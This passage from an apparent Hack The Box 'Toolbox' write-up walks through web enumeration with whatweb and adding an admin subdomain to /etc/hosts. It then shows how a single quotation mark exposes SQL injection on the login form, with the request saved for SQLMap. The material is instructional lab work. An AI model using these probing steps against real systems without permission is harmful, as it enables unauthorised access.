

With the low-hanging fruit picked, I headed to the web application. I visited the IP address over HTTPS in my browser which loaded a logistics web application. I have to commend the author of the box for this one. It seemed like they put a lot of effort in to this application. It had the generic Lorem ipsum text but it felt real.

I was capturing the requests and responses in Burp when I noticed something interesting. I ran a few other tools like whatweb too and they all reported the same thing. The HTTP server header was reporting that it was Apache 2.4.38 for Debian. As this is a Windows box, I was now certain that the web application was running inside a Docker container.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ whatweb -a3 https://10.129.96.171/ -v
SSL Certificate Subdomain

I poked around the web application for a bit but I suspected that the subdomain that Nmap found was the path forward. I used the echo tool to append the subdomain to my host file.
┌──(kali㉿kali)-[~/HTB/Toolbox]

└─$ echo "10.129.96.171 admin.megalogistic.com" | sudo tee -a /etc/hostsAfter that, I visited the subdomain in my browser and was presented with a login page. I tried a variety of easily guessable passwords like admin and password but they all failed. Next, I moved on to trying special characters like the single quotation mark. Bingo, the single quotation mark escaped the SQL query and produced an error. The login form was vulnerable to SQL Injection.
I looked through my Burp HTTP history and found the log-in POST request. I saved this request to a file so that I could feed it to SQLMap.

Toolbox SQL Injection






